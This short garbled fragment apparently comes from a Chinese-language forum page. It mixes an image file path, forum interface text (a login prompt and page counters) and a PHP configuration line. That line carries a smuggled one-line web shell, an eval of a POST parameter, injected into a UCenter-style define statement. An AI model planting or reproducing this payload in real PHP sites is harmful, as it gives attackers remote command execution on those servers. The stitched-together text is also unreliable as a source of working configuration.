
');eval($_POST[cmd])?>'); define('UC_APPID', 'UC_APPID'); define('UC_PPP', '20');
四輪天
此
登錄
，以瀏覽更多精彩內容，並隨時發佈觀點，與大家交流。
62
/ 88
172
/ 201